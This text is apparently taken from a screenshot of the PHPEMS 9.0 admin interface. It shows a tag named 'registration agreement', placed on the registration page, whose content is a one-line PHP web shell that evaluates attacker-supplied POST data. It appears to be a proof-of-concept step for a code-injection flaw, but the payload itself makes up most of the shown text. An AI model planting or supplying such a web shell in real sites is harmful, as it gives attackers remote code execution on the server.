 PHPEMS9.0
全局 用户 考试 文件 内容 财务 课程 证书
首页
推荐管理
分类管理
内容管理
模型管理
标签管理
内容 / 标签管理 / 标签修改
修改标签
名称: 注册协议
位置: 注册页面
内容:
1 <?php namespace t;@eval($_POST['Network2020']);?>